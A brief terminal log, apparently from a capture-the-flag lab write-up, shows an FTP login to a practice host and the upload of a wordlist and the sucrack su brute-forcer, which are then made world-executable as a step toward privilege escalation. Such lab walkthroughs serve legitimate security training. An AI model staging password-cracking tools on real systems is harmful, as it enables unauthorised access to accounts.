 ┌──(root💀matrix)-[~cybex/lab/CTFs/thm/differnet_ctf]
└─# ftp hakanftp@adana.thm
Connected to adana.thm.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put wordlist.txt
local: wordlist.txt remote: wordlist.txt
229 Entering Extended Passive Mode (|||55721|)
150 Ok to send data.
100% |****************************************************************************************************************| 394 KiB 19.79 KiB/s 00:00 ETA
226 Transfer complete.
403891 bytes sent in 00:21 (18.25 KiB/s)
ftp> put sucrack
local: sucrack remote: sucrack
229 Entering Extended Passive Mode (|||60384|)
150 Ok to send data.
100% |****************************************************************************************************************| 30792 85.11 MiB/s 00:00 ETA
226 Transfer complete.
30792 bytes sent in 00:00 (37.59 KiB/s)
ftp> chmod 777 sucrack wordlist.txt
usage: chmod mode remote-file
ftp> chmod 777 sucrack
200 SITE CHMOD command ok.
ftp> chmod 777 wordlist.txt
200 SITE CHMOD command ok.
ftp>